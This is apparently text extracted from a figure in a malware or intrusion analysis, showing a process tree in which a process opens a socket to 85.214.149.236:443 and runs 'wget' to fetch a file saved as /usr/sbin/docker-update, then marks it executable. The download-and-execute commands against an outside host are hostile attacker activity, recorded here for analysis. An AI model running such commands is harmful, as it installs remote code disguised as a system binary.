 Process [2036]
fork
fork
fork
Process [2082]
open
Socket [4]
create
connect
execute
Process [2083]
Process [2086]
execute
execute
/usr/sbin/docker-update
85.214.149.236:443
Web Server (HTTPS), Germany
wget -q http://85.214.149.236:443..
/usr/sbin/docker-update
chmod +x /usr/sbin/docker-update